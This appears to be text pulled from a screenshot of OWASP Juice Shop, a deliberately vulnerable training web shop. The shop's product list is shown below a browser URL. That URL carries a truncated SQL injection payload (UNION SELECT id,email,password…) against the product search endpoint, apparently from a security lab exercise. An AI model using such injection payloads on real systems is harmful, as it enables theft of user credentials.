 https://juice-shop.herokuapp.com/rest/products/search?q=M')) UNION SELECT id,email,password,4,5,6,7,8,9 FRO
13
JS
OWASP Juice Shop
Account
0
Your Basket
EN
All Products
Apple Juice
(1000ml)
1.99¤
Add to Basket
Apple Pomace
0.89¤
Add to Basket
Banana Juice
(1000ml)
1.99¤
Add to Basket
Only 1 left
Best Juice
Shop
Salesman
Artwork
5000¤
Carrot Juice
(1000ml)
2.99¤
Eggfruit Juice
(500ml)
8.99¤